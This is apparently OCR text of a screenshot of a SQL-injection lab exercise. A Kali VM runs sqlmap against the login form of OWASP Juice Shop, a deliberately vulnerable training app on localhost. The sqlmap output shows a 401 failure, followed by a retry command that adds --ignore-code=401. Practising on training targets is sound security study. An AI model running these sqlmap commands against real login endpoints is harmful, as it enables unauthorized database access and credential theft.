 kali-linux-2022.1-virtualbox-amd64 2 [Berjalan] - Oracle VM VirtualBox
Berkas Mesin Tilik Masukan Peranti Bantuan
1 2 3 4
0:54
OWASP Juice Shop
localhost:3000/#/login
OWASP Juice Shop
Login
Invalid email or password.
Email *
bender@juice-sh.op
Password *
••••
Lupa password Anda?
Login
Ingatkan saya
or
kali@kali: ~
File Actions Edit View Help
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 00:50:50 /2023-03-19/
[00:50:50] [INFO] parsing HTTP request from 'login.txt'
custom injection marker ('*') found in POST body. Do you want to process it?
[Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[00:51:19] [INFO] testing connection to the target URL
[00:51:19] [CRITICAL] not authorized, try to provide right HTTP authenticatio
n type and valid credentials (401). If this is intended, try to rerun by prov
iding a valid value for option '--ignore-code'
[00:51:19] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 1 times
[00:51:19] [WARNING] your sqlmap version is outdated
[*] ending @ 00:51:19 /2023-03-19/
(kali㉿kali)-[~]
$ sqlmap -r login.txt --ignore-code=401
Right Ctrl